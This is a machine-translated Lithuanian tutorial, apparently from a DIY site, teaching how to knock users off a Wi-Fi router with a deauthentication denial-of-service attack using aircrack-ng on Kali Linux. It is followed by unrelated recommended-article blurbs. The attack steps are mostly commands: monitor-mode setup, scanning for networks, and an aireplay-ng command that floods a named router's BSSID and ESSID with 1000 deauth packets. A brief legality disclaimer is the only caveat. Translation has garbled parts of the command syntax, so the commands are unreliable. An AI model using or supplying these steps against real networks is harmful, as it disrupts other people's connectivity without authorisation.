Turinys:

- Autorius John Day day@howwhatproduce.com.

- Public 2024-01-30 10:48.

- Paskutinį kartą keistas 2025-01-23 14:59.

Šioje pamokoje aš jums parodysiu, kaip paleisti DOS (denial of service) ataką prieš maršrutizatorių. Tai neleis žmonėms naudotis jūsų užpultu maršrutizatoriumi.

Pradėkime nuo XKCD

Šioje pamokoje bus nurodyta tik tai, kaip paleisti ataką iš „Linux“sistemos, neleiskite, kad tai jus atkalbėtų, paleisti tiesioginę „Kali linux“versiją (ką aš naudojau („aircrack-ng“yra iš anksto įdiegta)) ar kitą „linux distro“(jei naudojate kitą „Linux“distro, turėsite įdiegti „aircrack-ng“), čia yra dvi svetainės, kurios padės jums paleisti „Kali“iš USB įrenginio https://docs.kali.org/downloading/kali-linux -live-usb-installhttps://24itworld.wordpress.com/2016/12/11/how-to-run-live-kali-linux-from-usb-drive/

Tai gali būti neteisėta jūsų gyvenamojoje vietoje, nevykdykite šios atakos jokiame maršrutizatoriuje, kuriam neturite leidimo pulti. Tai neturėtų pakenkti ar sugadinti maršrutizatorių, tačiau gali sugadinti maršrutizatorių, naudokite savo rizika.

Pasilinksminkime.

1 žingsnis: Nesu atsakingas, jei taip atsitiks

2 žingsnis: vaizdo įrašas tiems, kurie nori vieno



3 veiksmas: nustatykite „Wifi“adapterį į monitoriaus režimą

iwconfig #suraskite „wifi“adapterio pavadinimą

airmon-ng check kill #įsitikinkite, kad airmon-ng neveikia



„airmon-ng start wlan0“#start airman-ng ir nustatykite „wlan0“į stebėjimo režimą (pakeiskite „wlan0“savo „wifi“adapterio pavadinimu)



4 žingsnis: raskite galimus tinklus

iwconfig #find „wifi“adapterio pavadinimas (mano atveju jis pasikeitė į „wlan0mon“)

„airodump-ng wlan0mon“#Stebėkite galimus tinklus naudodami „wlan0mon“(pakeiskite „wlan0mon“savo „Wi-Fi“adapterio pavadinimu)





5 veiksmas: siųskite nepageidaujamus paketus

Čia yra paskutinė komanda

airplay -ng -deauth 1000 -a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon

Dabar aš paaiškinsiu, ką daro kiekviena šios komandos dalis

airplay-ng-deauth 1000 #ši dalis siunčia 1000 šiukšlių paketų

-a C0: 56: 27: 4A: 3F: B2 -e "NETGEAR94 2.4GHz_Ext" wlan0mon #Siųsti tuos paketus į maršrutizatorių su BSSID "C0: 56: 27: 4A: 3F: B2" ir ESSID "NETGEAR94 2.4GHz_Ext"

Pakeiskite BSSID ir ESSID maršrutizatoriaus, kurį norite užpulti, BSSID ir ESSID.

siųsti tuos paketus per „wifi“adapterį „wlan0mon“(pakeiskite „wlan0mon“savo „wifi“adapterio pavadinimu)



6 žingsnis: sėkmė

Tai taip paprasta.

Norėdami sustabdyti paketų siuntimą, paspauskite CTL+C arba uždarykite terminalą.

Norėdami pakartoti paskutinę komandą, paspauskite rodyklę aukštyn, tada įveskite.

Čia yra „Aircrack-ng“svetainė

Rekomenduojamas:

Daiktų interneto pagrindai: savo daiktų interneto prijungimas prie debesies naudojant „Mongoose“OS: 5 žingsniai

Daiktų interneto pagrindai: savo daiktų interneto prijungimas prie debesies naudojant „Mongoose“OS: Jei esate žmogus, kuris užsiima tinkle ir elektronika, dažniausiai susidursite su daiktų internetu, paprastai sutrumpintu kaip daiktų internetas, ir kad reiškia įrenginių, galinčių prisijungti prie interneto, rinkinį! Būdamas toks žmogus

Interneto laikrodis (NTP) daiktų interneto projektams: 6 žingsniai

Interneto laikrodis (NTP) daiktų interneto projektams: Šis projektas padės jums gauti laiko iš interneto daiktų interneto projektams nereikalaujant jokios papildomos RTC aparatūros. Šioje pamokoje aptarsime, kaip naudotis „Nokia LCD 5110“, gauti NTP duomenis iš interneto ir rodyti juos LCD konkrečiomis koordinatėmis. Turėkime

Naudokite „Raspberry Pi 3“kaip maršrutizatorių: 10 žingsnių (su nuotraukomis)

Naudokite „Raspberry Pi 3“kaip maršrutizatorių: „Wikipedia“duomenimis, maršrutizatorius yra tinklo įrenginys, kuris persiunčia duomenų paketus tarp kompiuterių tinklų. Jei išardysime belaidį maršrutizatorių, tikriausiai rasime konkrečiai programai skirtą procesorių, kuris tvarko duomenų paketus ir RF segmentą, kuris

Paspartinkite savo (tėčio palydovo) interneto ryšį naudodami dviejų juostų belaidį maršrutizatorių: 10 žingsnių

Paspartinkite savo (tėčio palydovo) interneto ryšį naudodami dviejų juostų belaidį maršrutizatorių: Sveiki. Žiūrėkite https://www.instructables.com/id/How-To-Make-Bath-Bombs/ Greičiausiai šią informaciją netrukus įdėsiu į asmeninį tinklaraštį

Kaip atvėsinti belaidį tinklo maršrutizatorių ir neleisti jam sulėtėti: 3 veiksmai

Kaip atvėsinti belaidį tinklo maršrutizatorių ir neleisti jam sulėtėti: tai yra instrukcija, rodanti, kaip atvėsinti belaidžio tinklo maršrutizatorių ir išvengti sulėtėjimo. Naudojau kompiuterio ventiliatorių, kad atvėsinčiau belaidį ryšį, prijunkite ventiliatorių prie belaidžio tinklo ir naudosite tas pats belaidžio ryšio maitinimo šaltinis (belaidis NO ventiliatorius įjungtas, su